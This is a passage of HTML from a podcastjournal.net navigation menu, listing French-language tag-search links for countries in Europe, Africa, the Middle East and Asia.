							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=irlande" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=irlande" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Irlande</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=islande" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=islande" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Islande</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=italie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=italie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Italie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=kosovo" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=kosovo" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Kosovo</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=lettonie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=lettonie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Lettonie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=liechtenstein" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=liechtenstein" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Liechtenstein</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=lituanie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=lituanie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Lituanie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=luxembourg" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=luxembourg" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Luxembourg</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=macedoine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=macedoine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Macédoine</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=malte" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=malte" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Malte</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=moldavie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=moldavie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Moldavie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=monaco" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=monaco" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Monaco</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=montenegro" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=montenegro" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Monténégro</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=norvege" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=norvege" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Norvège</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=pays-bas" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=pays-bas" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Pays-Bas</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=pologne" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=pologne" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Pologne</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=portugal" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=portugal" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Portugal</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=roumanie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=roumanie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Roumanie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=royaume-uni" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=royaume-uni" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Royaume-Uni</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=russie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=russie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Russie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=saint-marin" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=saint-marin" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Saint-Marin</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=serbie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=serbie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Serbie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=slovaquie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=slovaquie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Slovaquie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=slovenie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=slovenie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Slovénie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=suede" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=suede" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Suède</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=suisse" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=suisse" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Suisse</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=republique tcheque" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=republique%20tcheque" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tchèque (rép.)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=ukraine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=ukraine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Ukraine</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=Vatican" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=Vatican" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Vatican</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=union européenne" class=" stitre slast" ><a href="http://www.podcastjournal.net/search/?tagsearch=union%20européenne" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Union européenne</a></li>
						 </ul>
					 </li>
					 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=Afrique" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=Afrique" ><span class="fake-margin" style="display:none">&nbsp;</span>AFRIQUE</a>
					 	 <ul class="lvlchildren ">
							 <li class="stitre responsive" style="display:none"><a href="http://www.podcastjournal.net/search/?tagsearch=Afrique" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>AFRIQUE</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=afrique du sud" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=afrique%20du%20sud" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Afrique du Sud</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=algerie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=algerie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Algérie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=angola" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=angola" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Angola</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=benin" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=benin" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bénin</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=botswana" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=botswana" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Botswana</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=burkina faso" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=burkina%20faso" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Burkina Faso</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=burundi" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=burundi" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Burundi</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=cameroun" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=cameroun" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Cameroun</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=cap-vert" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=cap-vert" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Cap-Vert</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=republique centrafricaine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=republique%20centrafricaine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Centrafricaine (rép.)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=comores" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=comores" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Comores</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=congo" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=congo" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Congo</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=rdc" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=rdc" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Congo (RDC)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=cote d'ivoire" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=cote%20d'ivoire" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Côte d'Ivoire</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=djibouti" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=djibouti" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Djibouti</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=egypte" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=egypte" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Egypte</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=erythree" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=erythree" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Erythrée</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=ethiopie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=ethiopie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Ethiopie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=gabon" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=gabon" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Gabon</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=gambie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=gambie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Gambie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=ghana" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=ghana" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Ghana</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=guinee" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=guinee" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Guinée</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=guinee bissau" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=guinee%20bissau" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Guinée Bissau</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=guinee equatoriale" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=guinee%20equatoriale" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Guinée équatoriale</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=kenya" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=kenya" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Kenya</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=lesotho" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=lesotho" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Lesotho</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=liberia" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=liberia" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Liberia</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=libye" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=libye" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Libye</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=madagascar" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=madagascar" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Madagascar</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=malawi" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=malawi" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Malawi</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=mali" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=mali" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Mali</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=maroc" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=maroc" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Maroc</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=ile maurice" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=ile%20maurice" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Maurice (île)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=mauritanie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=mauritanie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Mauritanie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=mozambique" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=mozambique" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Mozambique</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=namibie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=namibie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Namibie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=niger" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=niger" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Niger</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=nigeria" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=nigeria" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Nigeria</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=ouganda" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=ouganda" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Ouganda</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=rwanda" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=rwanda" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Rwanda</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=sao tome et principe" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=sao%20tome%20et%20principe" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Sao Tomé et Principe</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=senegal" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=senegal" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Sénégal</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=seychelles" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=seychelles" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Seychelles</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=sierra leone" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=sierra%20leone" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Sierra Leone</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=somalie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=somalie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Somalie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=soudan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=soudan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Soudan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=soudan du sud" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=soudan%20du%20sud" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Soudan du Sud</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=swaziland" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=swaziland" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Swaziland</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=tanzanie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=tanzanie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tanzanie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=tchad" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=tchad" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tchad</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=togo" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=togo" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Togo</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=tunisie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=tunisie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tunisie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=zambie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=zambie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Zambie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=zimbabwe" class=" stitre slast" ><a href="http://www.podcastjournal.net/search/?tagsearch=zimbabwe" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Zimbabwe</a></li>
						 </ul>
					 </li>
					 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=Moyen-Orient" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=Moyen-Orient" ><span class="fake-margin" style="display:none">&nbsp;</span>MOYEN-ORIENT</a></li>
					 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=Asie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=Asie" ><span class="fake-margin" style="display:none">&nbsp;</span>ASIE</a>
					 	 <ul class="lvlchildren ">
							 <li class="stitre responsive" style="display:none"><a href="http://www.podcastjournal.net/search/?tagsearch=Asie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>ASIE</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=afghanistan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=afghanistan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Afghanistan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=arabie saoudite" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=arabie%20saoudite" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Arabie saoudite</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=armenie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=armenie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Arménie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=azerbaidjan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=azerbaidjan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Azerbaïdjan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bahrein" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bahrein" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bahreïn</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bangladesh" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bangladesh" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bangladesh</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bhoutan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bhoutan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bhoutan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=birmanie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=birmanie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Birmanie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=brunei" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=brunei" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Brunei</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=cambodge" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=cambodge" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Cambodge</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=chine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=chine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Chine</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=coree du nord" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=coree%20du%20nord" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Corée du Nord</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=coree du sud" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=coree%20du%20sud" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Corée du Sud</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=emirats arabes unis" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=emirats%20arabes%20unis" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Emirats arabes unis</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=georgie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=georgie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Géorgie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=inde" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=inde" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Inde</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=indonesie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=indonesie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Indonésie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=irak" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=irak" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Irak</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=iran" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=iran" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Iran</a></li>
